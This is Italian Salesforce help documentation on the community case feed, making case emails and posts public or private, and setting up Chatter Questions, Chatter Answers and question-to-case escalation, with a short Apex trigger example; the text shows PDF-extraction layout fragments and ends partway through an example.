Si supponga ad esempio che Rita, utente esterno, invii una domanda in una comunità. La domanda resta irrisolta e un moderatore della comunità crea un caso a partire da tale domanda utilizzando l'azione Da domanda a caso. Se l'agente dell'assistenza assegnato al caso invia a Rita un messaggio email dal publisher email, Rita e tutti gli altri utenti che dispongono dell'accesso al caso vedono l'email nel loro feed caso. Gli utenti in possesso dell'accesso a un caso includono in genere l'agente dell'assistenza assegnato e il referente del caso.

Se è abilitato il feed caso comunità, è possibile scrivere un trigger o un processo Apex per nascondere o esporre tutte le email sul caso nei feed degli utenti esterni delle comunità. Il campo IsExternallyVisible dell'oggetto EmailMessage controlla la visibilità dei messaggi email nel feed caso comunità. Quando il campo è impostato su true, i messaggi email inviati o ricevuti dal referente del caso sono visibili agli utenti esterni che hanno accesso al caso.

Esempio: Il trigger seguente espone tutti i messaggi email sul caso nei feed degli utenti esterni che dispongono dell'accesso al caso. Ciò significa che le email sul caso tra gli utenti esterni saranno visibili anche agli utenti esterni che dispongono dell'accesso al caso (ad esempio, se l'agente dell'assistenza assegnato al caso ha utilizzato il publisher Email per inviare un messaggio email al

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

fornitore della spedizione). Per nascondere tutti i messaggi email sul caso dai feed caso degli utenti esterni, è sufficiente cambiare true su false:

```
trigger makepublic on EmailMessage (before Insert) {
for(EmailMessage oe:trigger.new){
oe.IsExternallyVisible=true;
}
}
```
### VEDERE ANCHE:

<span id="page-3170-0"></span>[Come esporre o nascondere un post o un messaggio email pubblicato nel feed caso comunità](#page-3170-0)

### Come esporre o nascondere un post o un messaggio email pubblicato nel feed caso comunità

Se necessario, gli agenti dell'assistenza possono esporre o nascondere i singoli post e messaggi email sui casi e i post Chatter pubblicati nel feed caso degli utenti delle comunità.

Per modificare la visibilità esterna di un post Chatter o di un messaggio email pubblicato su un caso:

- **1.** Accedere al post o all'email nel feed caso compatto.
- **2.** Nel menu a discesa del post o dell'email:
	- **•** Selezionare **Rendi pubblico** per esporre un post Chatter o un messaggio email interno nel feed caso degli utenti esterni con accesso al caso.
	- **•** Selezionare **Mantieni privato** per eliminare un post Chatter o un messaggio email dal feed caso degli utenti esterni con accesso al caso.

**Opzione Rendi pubblico su un post Chatter del caso:**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare la visibilità esterna di un post Chatter o di un messaggio email pubblicato su un caso:

- **•** "Modifica i miei stessi post"
- **•** "Modifica i post sui record di cui sono titolare"
- **•** Feed caso compatto abilitato nell'organizzazione
- **•** Feed caso comunità abilitato nell'organizzazione



**Opzione Rendi pubblico su un messaggio email del caso:**



L'agente titolare del caso e i suoi superiori visualizzano le opzioni **Rendi pubblico** e **Mantieni privato** su tutti i messaggi email del caso e su tutti i post Chatter sul caso. Gli utenti interni che non sono titolari del caso visualizzano queste opzioni anche sui post del caso o sui messaggi email di cui sono autori.

### **Come rendere** *Privati* **i messaggi email e i post Chatter**

Se si seleziona **Mantieni privato** sul post Chatter o su un'email di un caso, il referente del caso e tutti gli altri utenti esterni con accesso al caso non visualizzano più il post o l'email nel loro feed caso. (Viene tuttavia visualizzato nei feed degli utenti interni con accesso al caso.) Un agente può scegliere di rendere privato un messaggio email o un post nel feed caso comunità se desidera nascondere la propria corrispondenza con il responsabile del caso dal feed caso degli utenti esterni con accesso al caso.

Nota: tenere presente che, quando si rende privato un messaggio email, i destinatari del messaggio ricevono già l'email. Analogamente, quando si rende privato un post Chatter, ricordare che è possibile che gli utenti esterni con accesso al caso siano stati informati via email quando è stato pubblicato per la prima volta.

#### **Come rendere** *Pubblici* **i messaggi email e i post Chatter**

Se si seleziona **Rendi pubblico** sul post Chatter o su un'email di un caso, il referente del caso e tutti gli altri utenti esterni con accesso al caso visualizzano il post o l'email nel loro feed caso. Un agente può scegliere di rendere pubblico un messaggio email o un post nel feed caso comunità per tenere aggiornato il referente del caso sui progressi interni sul caso.

### Nota:

**•** Il feed caso offre utili segnali visivi per aiutare gli agenti a identificare rapidamente quali post dei casi sono visibili dall'esterno. Per informazioni sull'abilitazione di tali segnali visivi, vedere "Opzioni visualizzazione feed" in [Impostazioni delle visualizzazioni](#page-2683-0) [feed in Feed caso](#page-2683-0).

**•** È possibile scrivere un trigger o un processo Apex per nascondere o esporre le email sui casi dal feed caso comunità degli utenti esterni. Per ulteriori informazioni, vedere [Email nel feed caso comunità](#page-3169-1).

#### VEDERE ANCHE:

[Feed caso comunità](#page-3166-0)

## Post su casi e domande della comunità con l'azione Comunità in Feed caso

L'azione Comunità in Feed caso è l'opzione predefinita per rispondere ai clienti sui casi originati da una comunità o da un Portale Clienti.

Per inviare post sui casi in un Portale Clienti o in una comunità:

- **1.** Fare clic su **Rispondi al cliente** nella pagina Feed caso.
- **2.** Fare clic su  $\boxed{\cdot}$  e selezionare **Comunità**. A seconda del tipo di configurazione di Feed caso scelta dall'amministratore, potrebbe essere possibile selezionare **Comunità** senza prima dover selezionare **Rispondi al cliente**.
- **3.** Immettere il messaggio per il cliente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare post sui casi nei Portali Clienti o nelle comunità:

**•** "Modifica" per i casi



- **4.** Se ci si sta occupando di un caso inoltrato al livello superiore da una domanda in Domande Chatter o Risposte Chatter, scegliere a chi si desidera rendere visibile il proprio post:
	- **•** Selezionare **Solo il cliente** per inserire il post della risposta come risposta privata, oppure **Tutti** per inserire il post come risposta pubblica.
	- **•** Selezionare **Caso cliente** per rendere un post visibile a tutti gli utenti interni ed esterni autorizzati ad accedere al caso, oppure **Domanda alla comunità** per inserire una risposta pubblica alla domanda dell'utente della comunità. Se si seleziona **Caso cliente** e l'amministratore Salesforce ha abilitato il feed caso comunità, si crea un post Chatter anziché un commento caso.



**5.** Se lo si desidera, selezionare Invia email per inviare un messaggio al cliente per informarlo che nel caso è stata pubblicata una risposta alla sua domanda.

Nota: Questa opzione è disponibile soltanto se l'amministratore l'ha abilitata e se il cliente al quale si sta rispondendo è associato al caso e dispone di un indirizzo email valido. Se l'organizzazione utilizza il feed caso comunità e sono abilitate le notifiche email per i post dei casi Chatter, gli utenti vengono automaticamente informati via email in merito ai post pubblici sui loro casi e questa opzione non viene visualizzata.

- **6.** Se si desidera, allegare un articolo Knowledge al post.
- **7.** Fare clic sul pulsante per pubblicare il post.

Nota: se nell'organizzazione è abilitato il Feed caso comunità, è possibile modificare la visibilità dei post del caso dopo che sono stati pubblicati. Per informazioni, vedere [Come esporre o nascondere un post o un messaggio email pubblicato nel feed caso](#page-3170-0) [comunità](#page-3170-0).

### VEDERE ANCHE:

[Invio e risposta alle email da Feed caso](#page-2216-0) [Panoramica su Feed caso](#page-2200-0) [Feed caso comunità](#page-3166-0)

# Abilitazione di Domande Chatter nella comunità

Domande Chatter favorisce la partecipazione alla comunità offrendo agli utenti la possibilità di porre domande e fornire risposte nel loro feed Chatter, nei gruppi e nei record. I membri nei gruppi di utenti e nelle comunità possono rispondere alle domande in Chatter proprio come inserirebbero un commento su un post Chatter. Gli utenti nelle comunità create sul modello Napili possono anche allegare file alle domande.

Per impostare Domande Chatter nella comunità, aggiungere l'azione Domanda nel layout publisher globale. Se l'organizzazione è stata creata dopo il rilascio Summer '14, l'azione Domanda è aggiunta automaticamente; consigliamo comunque di trascinarla all'estrema sinistra per renderla più visibile.

Nota: Domande Chatter non è disponibile nelle comunità create a partire dai modelli di comunità Koa e Kokua.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Domande Chatter è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI **UTENTE**

Per modificare il layout publisher globale: **•** "Personalizza

applicazione"

- **1.** Da Imposta, immettere *Layout publisher* nella casella Ricerca veloce, quindi selezionare **Layout publisher**.
- **2.** Fare clic su **Modifica** accanto al layout publisher globale.
- **3.** Trascinare l'azione Domanda dalla tavolozza al layout publisher globale. Se l'azione Domanda viene già visualizzata nel layout, trascinarla nella posizione desiderata.
- **4.** Fare clic su **Salva**.
	- Nota: se si utilizza un layout publisher personalizzato nei gruppi o nei record, assicurarsi che l'azione Domanda venga aggiunta anche a quei layout.

### VEDERE ANCHE:

[Monitoraggio dell'uso di Domande Chatter nell'organizzazione e nelle comunità Salesforce](#page-3013-0)

# Abilitazione di Risposte Chatter nella comunità

Risposte Chatter è una comunità di supporto self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza.

Per impostare Risposte Chatter in Comunità Salesforce, seguire questi passaggi generali:

- **1.** Abilitare Risposte Chatter.
	- **a.** Da Imposta, immettere *Impostazioni di Risposte Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Risposte Chatter**.
	- **b.** Selezionare **Abilita Risposte Chatter**.
- **2.** Assicurarsi che i membri della propria comunità abbiano accesso ai seguenti oggetti all'interno dell'organizzazione:
	- **•** Domande
	- **•** Articoli Knowledge
	- **•** Categorie di dati
- **3.** Creare un'area per Risposte Chatter.
	- **a.** Abilitare l'area per Risposte Chatter.
	- **b.** Impostare l'opzione Visibile in sulla comunità nella quale si desidera che venga visualizzata l'area.
	- **c.** È consigliabile selezionare un gruppo pubblico della propria organizzazione da designare come Gruppo di agenti dell'assistenza clienti.
- **4.** Aggiungere la scheda D&R alla propria comunità.
	- **a.** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
	- **b.** Fare clic su **Amministrazione** > **Schede**.
	- **c.** Aggiungere la scheda D&R all'elenco Schede selezionate.
	- **d.** Fare clic su **Salva**.
	- **e.** Selezionare **Chiudi**.
- **5.** Rendere la scheda D&R visibile sui profili che necessitano di accedervi.
	- **a.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
	- **b.** Fare clic su **Modifica** per il profilo per il quale si desidera rendere visibile la scheda D&R.
	- **c.** In Impostazioni schede standard, impostare la scheda D&R su Impostazioni predefinite attivate.
	- **d.** Fare clic su **Salva**.

Dopo aver abilitato Risposte Chatter nella propria comunità, prendere in considerazione le seguenti opzioni aggiuntive di distribuzione:

- **•** Un sito Force.com rivolto al pubblico con o senza portale.
- **•** Una scheda Visualforce, che fornisce l'immagine aziendale, una landing page personalizzata e un accesso personalizzato a Risposte Chatter all'interno della comunità.

Se un utente effettua l'auto registrazione per una comunità con Risposte Chatter abilitata, l'autorizzazione Utente Risposte Chatter non viene automaticamente impostata per l'utente. Impostare le autorizzazioni per Risposte Chatter nell'utente della comunità.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare Risposte Chatter nelle Comunità Salesforce:

# Impostazione di Da domanda a caso

Aggiungere Da domanda a caso alle comunità, all'organizzazione Salesforce o a entrambe.

Da domanda a caso consente ai moderatori di creare casi a partire da domande non risolte di Chatter rendendo più semplice la registrazione e la risoluzione dei problemi dei clienti. I moderatori possono creare casi a partire dalle domande direttamente nel feed, oppure è possibile impostare dei processi, come avviene per le regole di flusso di lavoro, nel Lightning Process Builder per creare

automaticamente casi da domande che soddisfano i criteri specificati. I casi creati dalle domande vengono aggiunti a un'area di attesa in modo che gli agenti dell'assistenza li possano prendere in carico.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Da domanda a caso è disponibile solo nelle comunità con Domande Chatter abilitato.

### IN QUESTA SEZIONE:

1. [Abilitazione di Da domanda a caso](#page-3018-0)

Da domanda a caso permette ai moderatori di creare casi a partire dalle domande di Chatter per consentire una rapida risoluzione delle domande dei clienti. Abilitare Da domanda a caso nelle comunità, nell'organizzazione Salesforce o in entrambe.

2. [Aggiunta del campo Domanda da Chatter alla visualizzazione dei dettagli del caso](#page-3019-0)

Quando viene creato un caso da una domanda in Chatter, il campo Domanda da Chatter nelle pagine dei dettagli dei casi visualizza un link alla domanda originale. Questo campo consente agli agenti di passare rapidamente al feed.

3. [Aggiunta dell'azione Inoltra al livello superiore al caso al layout elemento feed](#page-3020-0)

Consentire ai moderatori di creare casi dalle domande aggiungendo l'azione Inoltra al livello superiore al caso alle pagine di Domande Chatter. L'azione viene creata automaticamente quando viene abilitato Da domanda a caso nell'organizzazione.

4. [Verifica dell'accesso all'azione Inoltra al livello superiore al caso](#page-3020-1)

L'organizzazione utilizza più tipi di record per i casi? Controllare che i profili che devono utilizzare Da domanda a caso abbiano accesso al tipo di record associato all'azione Inoltra al livello superiore al caso. Se l'organizzazione utilizza un solo tipo di record per i casi, ignorare questa procedura.

5. [Personalizzazione del layout dell'azione Inoltra al livello superiore al caso](#page-3021-0)

Selezionare i campi da visualizzare nell'azione Inoltra al livello superiore al caso e l'ordine di visualizzazione, a seconda delle informazioni che è necessario registrare per ogni caso.

### 6. [Assegnazione automatica dei casi creati da domande a un'area di attesa](#page-3021-1)

Le regole di assegnazione dei casi non sono supportate in Da domanda a caso. Per questo motivo, per impostazione predefinita, i casi creati da domande vengono assegnati al moderatore che inoltra la domanda al livello superiore. Se si desidera, è possibile scrivere una regola di flusso di lavoro o un processo che aggiunge automaticamente le domande create dai casi a un'area di attesa in modo da renderle disponibili per gli agenti.

### 7. [Creazione automatica di casi da domande non risolte in Chatter](#page-3022-0)

Via via che si sviluppa la comunità o l'organizzazione, assicurarsi che gli utenti ricevano risposte rapide alle loro domande. Da domanda a caso consente ai moderatori di inoltrare le domande non risolte al livello superiore ai casi del feed. È possibile tuttavia rendere ancora più rapido il processo di risoluzione dei casi impostando processi (in modo analogo a regole di flusso di lavoro) nel Lightning Process Builder. Impostare un processo che crea automaticamente un caso dalle domande che soddisfano i criteri specificati.

### VEDERE ANCHE:

[Abilitazione di Da domanda a caso](#page-3018-0)

## Abilitazione di Da domanda a caso

Da domanda a caso permette ai moderatori di creare casi a partire dalle domande di Chatter per consentire una rapida risoluzione delle domande dei clienti. Abilitare Da domanda a caso nelle comunità, nell'organizzazione Salesforce o in entrambe.

- **1.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **2.** Per abilitare Da domanda a caso in tutte le comunità in cui è abilitato Domande Chatter, selezionare **Abilita Da domanda a caso nelle comunità**.
- **3.** Per abilitare Da domanda a caso nell'organizzazione Salesforce, selezionare **Abilita Da domanda a caso in Salesforce**.
- **4.** Fare clic su **Salva**.
- Nota: assicurarsi che il layout di pagina dei casi sia basato sui feed. Il layout di pagina dei casi basato su feed consente agli agenti e ai moderatori di utilizzare l'azione Comunità per rispondere alle domande inoltrate al livello superiore. Se l'organizzazione è stata creata prima del rilascio Spring '14, è possibile che il layout di pagina dei casi non sia basato sui feed.

### VEDERE ANCHE:

[Aggiunta del campo Domanda da Chatter alla visualizzazione dei dettagli del caso](#page-3019-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per abilitare Da domanda a caso:

## Aggiunta del campo **Domanda da Chatter** alla visualizzazione dei dettagli del caso

Quando viene creato un caso da una domanda in Chatter, il campo Domanda da Chatter nelle pagine dei dettagli dei casi visualizza un link alla domanda originale. Questo campo consente agli agenti di passare rapidamente al feed.

Innanzitutto, utilizzare la protezione a livello di campo per specificare gli utenti che possono visualizzare il campo Domanda da Chatter nelle pagine dei dettagli dei casi.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Campi.
- **2.** Fare clic su **Domanda da Chatter**.
- **3.** Fare clic su **Imposta protezione livello campo**.
- **4.** Selezionare **Visibile** per ogni profilo che si desidera possa utilizzare Da domanda a caso.
- **5.** Fare clic su **Salva**.

Dopo aver reso visibile il campo agli utenti, è possibile aggiungerlo alla visualizzazione dei dettagli del caso.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica** accanto al layout di pagina da personalizzare.
- **3.** Trascinare il campo Domanda da Chatter dalla sezione Campi della tavolozza dell'editor di layout di pagina alla sezione Informazioni sui casi della pagina.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Assegnazione layout di pagina** per verificare che i profili utente che devono utilizzare Da domanda a caso siano assegnati al layout di pagina personalizzato. Assegnare a quel layout di pagina anche gli utenti interni che devono accedere al campo Domanda da Chatter sui casi.

#### VEDERE ANCHE:

[Aggiunta dell'azione Inoltra al livello superiore al caso al layout elemento feed](#page-3020-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare la protezione a livello di campo:

- **•** "Gestisci profili e insiemi di autorizzazioni"
	- E

"Personalizza applicazione"

Per personalizzare i layout di pagina

# Aggiunta dell'azione Inoltra al livello superiore al caso al layout elemento feed

Consentire ai moderatori di creare casi dalle domande aggiungendo l'azione Inoltra al livello superiore al caso alle pagine di Domande Chatter. L'azione viene creata automaticamente quando viene abilitato Da domanda a caso nell'organizzazione.

- **1.** Da Imposta, immettere *Elemento feed* nella casella Ricerca veloce, quindi selezionare **Layout elemento feed**.
- **2.** Fare clic su **Modifica** accanto a Layout elemento feed.
- **3.** Trascinare l'azione Inoltra al livello superiore al caso dalla categoria Azioni della tavolozza nelle Azioni della sezione Publisher di Salesforce Classic.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Assegnazioni layout di pagina** per verificare che i profili utente che devono utilizzare Da domanda a caso siano assegnati al layout elemento feed.

### VEDERE ANCHE:

[Verifica dell'accesso all'azione Inoltra al livello superiore al caso](#page-3020-1)

# Verifica dell'accesso all'azione Inoltra al livello superiore al caso

L'organizzazione utilizza più tipi di record per i casi? Controllare che i profili che devono utilizzare Da domanda a caso abbiano accesso al tipo di record associato all'azione Inoltra al livello superiore al caso. Se l'organizzazione utilizza un solo tipo di record per i casi, ignorare questa procedura.

Innanzitutto, verificare quale tipo di record è assegnato ai profili che devono accedere all'azione Inoltra al livello superiore al caso.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic sul nome di un profilo.
- **3.** Nella sezione Impostazioni tipo di record, prendere nota dei tipi di record caso utilizzati dal profilo.
- **4.** Nella sezione Autorizzazioni, assicurarsi che nel profilo utente sia abilitata l'autorizzazione **Modera Chatter** o **Modera feed comunità**.

Verificare quindi il tipo di record utilizzato dall'azione Inoltra al livello superiore al caso e, se necessario, modificarlo.

- **1.** Da Imposta, immettere *Azioni* nella casella Ricerca veloce, quindi selezionare **Azioni Elemento feed**.
- **2.** Fare clic su **Modifica** accanto all'azione Inoltra al livello superiore al caso.
- **3.** Verificare che il campo Tipo di record visualizzi un tipo di record assegnato ai profili che devono poter accedere all'azione. In caso contrario, selezionare un tipo di record appropriato dall'elenco a discesa.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i layout di pagina:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare i tipi di record:

**4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Personalizzazione del layout dell'azione Inoltra al livello superiore al caso](#page-3021-0)

### Personalizzazione del layout dell'azione Inoltra al livello superiore al caso

Selezionare i campi da visualizzare nell'azione Inoltra al livello superiore al caso e l'ordine di visualizzazione, a seconda delle informazioni che è necessario registrare per ogni caso.

- **1.** Da Imposta, immettere *Azioni* nella casella Ricerca veloce, quindi selezionare **Azioni Elemento feed**.
- **2.** Fare clic su **Layout** accanto all'azione Inoltra al livello superiore al caso.
- **3.** Trascinare i campi che si desidera aggiungere all'azione dalla tavolozza dell'editor layout di azione e, se necessario, riposizionarli.

**4.** Fare clic su **Salva**.

Nota: poiché nelle comunità pubbliche non è possibile cercare un referente quando il caso viene inviato, si consiglia di rimuovere il campo Referente dal layout dell'azione del caso.

VEDERE ANCHE:

[Assegnazione automatica dei casi creati da domande a un'area di attesa](#page-3021-1)

### Assegnazione automatica dei casi creati da domande a un'area di attesa

Le regole di assegnazione dei casi non sono supportate in Da domanda a caso. Per questo motivo, per impostazione predefinita, i casi creati da domande vengono assegnati al moderatore che inoltra la domanda al livello superiore. Se si desidera, è possibile scrivere una regola di flusso di lavoro o un processo che aggiunge automaticamente le domande create dai casi a un'area di attesa in modo da renderle disponibili per gli agenti.

È possibile assegnare le domande inoltrate al livello superiore a un'area di attesa in diversi modi. L'approccio di base prevede la scrittura di un processo nel Lightning Process Builder che assegna automaticamente un caso a un'area di attesa specificata se il campo Tipo nel caso è uguale a Domanda. È anche possibile creare il processo per utilizzare più aree di attesa. Ad esempio, impostare il processo in modo che assegni i casi con un determinato argomento a una diversa area di attesa.

La modalità di utilizzo delle aree di attesa nelle domande inoltrate al livello superiore varia a seconda degli utenti, degli obiettivi, ecc. Individuare l'approccio più adatto alle proprie esigenze aziendali.

Per informazioni sulla creazione di un'area di attesa, vedere [Creazione di aree di attesa.](#page-2877-0)

### VEDERE ANCHE:

[Creazione automatica di casi da domande non risolte in Chatter](#page-3022-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La funzione Da domanda a caso è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Creazione automatica di casi da domande non risolte in Chatter

Via via che si sviluppa la comunità o l'organizzazione, assicurarsi che gli utenti ricevano risposte rapide alle loro domande. Da domanda a caso consente ai moderatori di inoltrare le domande non risolte al livello superiore ai casi del feed. È possibile tuttavia rendere ancora più rapido il processo di risoluzione dei casi impostando processi (in modo analogo a regole di flusso di lavoro) nel Lightning Process Builder. Impostare un processo che crea automaticamente un caso dalle domande che soddisfano i criteri specificati.

Importante: questi passaggi sono validi solo per le organizzazioni e le comunità che usano Domande Chatter. Per sapere se questo è il proprio caso, vedere [Differenze tra le funzioni](#page-3014-0) [Domande e risposte in Salesforce](#page-3014-0) a pagina 3009.

Da domanda a caso può essere utilizzato nei processi in diversi modi. Ad esempio, considerare la possibilità di impostare processi che:

- **•** Creano un caso da una domanda se è passata una settimana, la domanda ha ricevuto più di dieci Mi piace e non è stata selezionata una risposta migliore.
- **•** Creano immediatamente un caso da una domanda se la domanda contiene la parola "concorrente".

I processi correlati a Da domanda a caso agiscono sull'oggetto Elemento feed. Il processo include un flusso che valuta se i post con domande soddisfano i criteri di inoltro al livello superiore. È possibile creare variabili di flusso basate su più campi Elemento feed, inclusi:

- **•** BestCommentId: ID del commento selezionato come risposta migliore. Se non è stato selezionato alcun commento come risposta migliore, il campo è nullo.
- **•** CommentCount: numero di commenti a una domanda.
- **•** LikeCount: numero di Mi piace di una domanda.

### Suggerimento:

- **•** Il tipo di dati di ogni variabile di flusso deve corrispondere al tipo di dati del campo dell'elemento feed. CommentCount e LikeCount sono campi numerici, mentre BestCommentId è un campo di testo.
- **•** La creazione di un elemento feed può attivare un processo. Al contrario, gli aggiornamenti agli elementi feed (ad esempio Mi piace e commenti) non attivano alcun processo. A seconda del processo, può essere necessario specificare il tempo che deve trascorrere prima che venga eseguito un flusso correlato.

# **Notified Indianal Property**

Roberto, un amministratore Salesforce, desidera che le domande siano automaticamente inoltrate al livello superiore ai casi se soddisfano questi criteri:

- **•** sono passate 24 ore
- **•** la domanda ha ricevuto più di quattro commenti
- **•** non è stata selezionata una risposta migliore

#### **Fase 1: creare un processo**

Nel Process Builder, Roberto crea un processo sull'oggetto Elemento feed. Il processo viene eseguito soltanto quando vengono creati elementi feed.

### **Fase 2: aggiungere i criteri**

Roberto aggiunge al processo dei criteri che verificano se i nuovi elementi feed creati sono domande. Utilizza le seguenti impostazioni:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

